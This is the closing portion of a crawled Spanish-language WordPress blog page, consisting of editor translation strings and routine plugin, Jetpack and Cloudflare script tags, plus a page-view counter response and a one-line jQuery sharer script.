(singular)\u0004Synced":["Sincronizado"],"pattern (singular)\u0004Not synced":["No sincronizado"],"List View shortcuts":["Atajos de la vista de lista"],"Template reset.":["Restablecer plantilla."],"\"%s\" reset.":["Restablecer \"%s\"."],"Items reset.":["Elementos restablecidos."],"Items deleted.":["Elementos borrados."],"Open the List View.":["Abre la lista de vista."],"Post Meta.":["Metadatos de entrada."],"Set the page order.":["Establece el orden de las p\u00e1ginas."],"Change order: %s":["Cambiar el orden: %s"],"This attribute determines the order of pages in the Pages List block.":["Este atributo determina el orden de las p\u00e1ginas en el bloque de lista de p\u00e1ginas."],"Pages with the same order value will sorted alphabetically. Negative order values are also supported.":["Las p\u00e1ginas con el mismo valor de orden se ordenar\u00e1n alfab\u00e9ticamente. Tambi\u00e9n se admiten valores de orden negativos."],"Choose a parent page.":["Elige una p\u00e1gina superior."],"Change parent: %s":["Cambiar superior: %s"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if 'Web Design' is a child of 'Services', its URL would be example.org\/services\/web-design.":["Las p\u00e1ginas hijas heredan caracter\u00edsticas de su superior, como la estructura de la URL. Por ejemplo, si \u00abDise\u00f1o web\u00bb es hija de \u00abServicios\u00bb, su URL ser\u00eda ejemplo.org\/servicios\/diseno-web."],"They also show up as sub-items in the default navigation menu. ":["Tambi\u00e9n se muestran como sub-elementos en el men\u00fa de navegaci\u00f3n por defecto. "],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Show template":["Mostrar plantilla"],"Change author: %s":["Cambiar autor: %s"],"Open":["Abierto"],"Visitors can add new comments and replies.":["Los visitantes pueden a\u00f1adir nuevos comentarios y respuestas."],"Closed":["Cerrado"],"Visitors cannot add new comments or replies.":["Los visitantes no pueden a\u00f1adir nuevos comentarios o respuestas."],"Existing comments remain visible.":["Los comentarios existentes seguir\u00e1n siendo visibles."],"Comment status":["Estado del comentario"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Learn more about pingbacks & trackbacks":["Aprende m\u00e1s sobre pingbackcs y trackbacks"],"Comments only":["Solo comentarios"],"Pings only":["Solo pings"],"Pings enabled":["Pings activados"],"Change discussion options":["Cambiar opciones de comentarios"],"Write a description (optional)":["Escribe una descripci\u00f3n (opcional)"],"Write a description":["Escribe una descripci\u00f3n"],"Add a description\u2026":["A\u00f1ade una descripci\u00f3n..."],"Add an excerpt\u2026":["A\u00f1ade un extracto..."],"Edit description":["Editar descripci\u00f3n"],"Edit excerpt":["Editar extracto"],"Unpublish":["Despublicar"],"Unschedule":["Desprogramar"],"Customize the last part of the URL. ":["Personaliza la \u00faltima parte de la URL. "],"Change link: %s":["Cambiar enlace: %s"],"Edit the pattern to move, delete, or make further changes to this block.":["Edita el patr\u00f3n para mover, borrar o hacer m\u00e1s cambios en este bloque."],"Edit the template to move, delete, or make further changes to this block.":["Edita la plantilla para mover, borrar o hacer m\u00e1s cambios en este bloque."],"Only users with permissions to edit the template can move or delete this block":["Solo los usuarios con permisos para editar la plantilla pueden mover o borrar este bloque"],"Edit pattern":["Editar el patr\u00f3n"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloquea temporalmente el bloque superior para editar, borrar o hacer m\u00e1s cambios en este bloque."],"You\u2019ve tried to select a block that is part of a template, which may be used on other posts and pages. Would you like to edit the template?":["Has intentado seleccionar un bloque que forma parte de una plantilla, que puede utilizarse en otras entradas y p\u00e1ginas. \u00bfQuieres editar la plantilla?"],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["El bloque borrado permite sobrescrituras instancias. Eliminarlo podr\u00eda provocar que no se muestre contenido donde se use este patr\u00f3n. \u00bfSeguro que quieres proceder?","Algunos de los bloques borrados permiten saltarse la instancia. Eliminarlos podr\u00eda provocar que no se muestre contenido donde se use este patr\u00f3n. \u00bfSeguro que quieres proceder?"],"patterns-export":["patterns-export"],"Are you sure you want to move to trash \"%s\"?":["\u00bfSeguro que quieres mover a la papelera \u00ab%s\u00bb?"],"Are you sure you want to move to trash %d item?":["\u00bfSeguro que quieres mover a la papelera %d elemento?","\u00bfSeguro que quieres mover a la papelera %d elementos?"],"%s item moved to trash.":["%s elemento trasladado a la papelera.","%s elementos trasladados a la papelera."],"An error occurred while moving to trash the item.":["Se ha producido un error al mover el elemento a la papelera."],"An error occurred while moving to trash the items.":["Se ha producido un error al mover los elementos a la papelera."],"An error occurred while moving to trash the item: %s":["Se ha producido un error al mover el elemento a la papelera: %s"],"Some errors occurred while moving to trash the items: %s":["Se han producido algunos errores al mover los elementos a la papelera: %s"],"%d pages have been restored.":["Se han restaurado %d p\u00e1ginas."],"View revisions (%s)":["Ver revisiones (%s)"],"Name updated":["Nombre actualizado"],"%s items reset.":["%s elementos restablecidos."],"Reset to default and clear all customizations?":["\u00bfReiniciar por defecto y borrar todas las personalizaciones?"],"1 minute":["1 minuto"],"%1$s, %2$s read time.":["%1$s, %2$s de tiempo de lectura."],"Change format: %s":["Cambiar formato: %s"],"Change post status: %s":["Cambiar el estado de la entrada: %s"],"Only visible to those who know the password":["S\u00f3lo visible para quienes conozcan la contrase\u00f1a"],"Change blog title: %s":["Cambiar el t\u00edtulo del blog: %s"],"Change posts per page":["Cambiar entradas por p\u00e1gina"],"Change discussion settings":["Cambiar los ajustes de los comentarios"],"Comments open":["Comentarios abiertos"],"Comments closed":["Comentarios cerrados"],"An error occurred while reverting the item.":["Se ha producido un error al revertir el elemento."],"Some errors occurred while reverting the items: %s":["Se han producido algunos errores al revertir los elementos: %s"],"Published":["Publicada"],"Draft":["Borrador"],"Excerpt":["Extracto"],"Revisions":["Revisiones"],"None":["Ninguna"],"Content":["Contenido"],"Private":["Privada"],"Images":["Im\u00e1genes"],"Untitled":["Sin t\u00edtulo"],"Upload":["Subir"],"Saved":["Guardado"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Block":["Bloque"],"(Untitled)":["(Sin t\u00edtulo)"],"Gallery":["Galer\u00eda"],"The current image has no alternative text. The file name is: %s":["La imagen actual no tiene texto alternativo. El nombre del archivo es: %s"],"Appearance":["Apariencia"],"Templates":["Plantillas"],"Template Parts":["Partes de plantilla"],"Rename":["Renombrar"],"Unlock":["Desbloquear"],"Sticky":["Fijo"],"Title":["T\u00edtulo"],"Author":["Autor"],"Undo":["Deshacer"],"Publish":["Publicar"],"Save":["Guardar"],"Name":["Nombre"],"Description":["Descripci\u00f3n"],"Plugins":["Plugins"],"Cancel":["Cancelar"],"Password":["Contrase\u00f1a"],"Redo":["Rehacer"],"Add":["A\u00f1adir"],"Uncategorized":["Sin categor\u00eda"],"Close":["Cerrar"],"(no title)":["(sin t\u00edtulo)"],"Help":["Ayuda"],"Settings":["Ajustes"],"Copy":["Copiar"],"General":["Generales"],"Image":["Imagen"],"Parent Category":["Categor\u00eda superior"],"Link":["Enlace"],"Template":["Plantilla"],"Remove":["Eliminar"],"Replace":["Reemplazar"],"Back":["Volver"],"Site Icon":["Icono del sitio"],"Word count type. Do not translate!\u0004words":["words"],"Go back":["Volver"],"Take over":["Tomar posesi\u00f3n"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Copied!":["\u00a1Copiado!"],"%s minute":["%s minuto","%s minutos"],"Move to Trash":["Mover a la papelera"],"Details":["Detalles"],"Password protected":["Protegido con contrase\u00f1a"],"block bindings source\u0004Pattern Overrides":["Sobrescrituras de patr\u00f3n"],"block bindings source\u0004Post Meta":["Meta de la entrada"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/editor.min.js" id="wp-editor-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/emoji-autocomplete-gutenberg/dist/blocks.build.js?ver=1577499927" id="eedee-emoji-autocompler-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shakaran.net\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https:\/\/shakaran.net\/blog\/","ajax_url":"https:\/\/shakaran.net\/blog\/wp-admin\/admin-ajax.php","nonce":"6d876f7c15"};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/shakaran.net\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/epic-selection-sharer/assets/selection-sharer.js?ver=1498738517" id="epic-selection-sharer-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/epic-selection-sharer/assets/epic-sharer.js?ver=1498738517" id="epic-sharer-custom-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/themes/fashify/assets/js/navigation.js?ver=20151215" id="fashify-navigation-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/themes/fashify/assets/js/skip-link-focus-fix.js?ver=20151215" id="fashify-skip-link-focus-fix-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/p/jetpack/14.5/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"8778921\",\"post\":\"841\",\"tz\":\"1\",\"srv\":\"shakaran.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "8778921", "841" ]);
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/shakaran.net\/blog\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/shakaran.net\/blog\/wp-admin\/admin-ajax.php","nonce":"15d1eee8a4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/shakaran.net\/blog\/wpgeek\/?redirect_to=https%3A%2F%2Fshakaran.net%2Fblog%2F2010%2F03%2Ftivion-0-0-4-lepiron%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script defer type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763049608" id="akismet-frontend-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260124#ver=20260124&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="3d88598e41d8220b060cfd3b-text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d88598e41d8220b060cfd3b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc6ab83523534f6f825c1db2532af20d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shakaran.net/blog/wp-admin/admin-ajax.php
body_size: -237
content:
{"post_id":841,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1769306500b841"],"expiry":[1769306500]},"type":"post"}

--- FILE ---
content_type: application/x-javascript
request_url: https://shakaran.net/blog/wp-content/plugins/epic-selection-sharer/assets/epic-sharer.js?ver=1498738517
body_size: -366
content:
/*
 * Custom JS Code for Epic Sharer
 */
jQuery('p').selectionSharer();